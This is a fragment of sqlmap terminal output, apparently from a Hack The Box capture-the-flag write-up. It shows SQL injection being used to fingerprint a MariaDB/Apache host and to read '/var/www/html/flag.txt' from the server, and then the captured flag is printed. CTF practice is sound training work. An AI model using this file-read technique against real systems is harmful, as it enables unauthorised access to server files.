 [16:20:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:20:14] [INFO] fingerprinting the back-end DBMS operating system
[16:20:14] [INFO] the back-end DBMS operating system is Linux
[16:20:14] [INFO] fetching file: '/var/www/html/flag.txt'
do you want confirmation that the remote file '/var/www/html/flag.txt' has been successfully downloaded from the back-end DBMS file system?
[Y/n] Y
[16:20:15] [INFO] the local file '/root/.local/share/sqlmap/output/94.237.54.116/files/_var_www_html_flag.txt' and the remote file '/var/www
/html/flag.txt' have the same size (31 B)
files saved to [1]:
[*] /root/.local/share/sqlmap/output/94.237.54.116/files/_var_www_html_flag.txt (same file)
[16:20:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/94.237.54.116'
[*] ending @ 16:20:15 /2025-03-06/
dog.pdf
┌──(root㉿kali)-[~]
└─# cat /root/.local/share/sqlmap/output/94.237.54.116/files/_var_www_html_flag.txt
HTB{5up3r_u53r5_4r3_p0w3rful!}